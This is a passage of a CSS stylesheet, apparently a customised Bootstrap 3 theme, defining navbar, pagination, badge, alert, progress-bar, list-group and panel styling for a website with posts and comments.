        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}
.navbar-default {
    background-color: #fcfcfc;
    border-color: #e7e7e7;
}
.logo-style {color:#f46161}
.navbar-default .navbar-brand {
    color: #000;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 0;
    margin-bottom: 20px;
    list-style: none;
   /* background-color: #f5f5f5;
    border-radius: 4px;*/
}
.breadcrumb > li {
    display: inline;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 30px 0 0;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
	margin-left:0;
	margin-right:1px;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #f4f4f4;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {

    min-width: 10px;
    padding: 3px 7px;
    font-size: 11px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    /*display: inline-block;
    vertical-align: middle;*/
    background-color: #777;
    border-radius: 10px;
}
.badge-default {
    background-color: #fff;
    border:1px solid #ddd;
    color: #ddd;
}
.badge-default-outlined {
    background-color: #FCFCFC;
    border:1px solid #d9534f;
    color: #d9534f;
}
.badge-warning {
    background-color: #f0ad4e;
}
.badge-danger {
    background-color: #d9534f;
}
.badge-primary {
    background-color: #428bca;
}
.badge-success {
    background-color: #5cb85c;
}
.badge-info {
    background-color: #5bc0de;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    /*margin-bottom: 20px;
    background-color: #fff;*/
    margin: 0 8% 20px;
    line-height: 1.42857143;

    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
    max-width: 100%;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
.alert-margin-revert {
    margin-bottom: 0; margin-top: 20px;
}
.alert-poll {background-color: #FCFCFC;}
.alert-poll h4 {margin-top: 10px}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 20px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
    font-family: "proxima_nova_rgregular",sans-serif;
}
.media-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    /*background-color: #fff;*/
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: -1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.entry-content .panel, .entry-content blockquote, .entry-content ul, .entry-content ol, .entry-content pre,
.comment-preview blockquote, .comment-preview ul, .comment-preview ol, .comment-preview pre,
.comment-content blockquote, .comment-content ul, .comment-content ol, .comment-content pre { margin-bottom: 0}
.entry-content li ul, .entry-content li ol,
.comment-preview li ul, .comment-preview li ol,
.comment-content li ul, .comment-content li ol {margin: 13px 0}
.entry-content li:last-child > ul, .entry-content li:last-child > ol,
.comment-preview li:last-child > ul, .comment-preview li:last-child > ol,
.comment-content li:last-child > ul, .comment-content li:last-child > ol {margin-bottom: 0}



.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
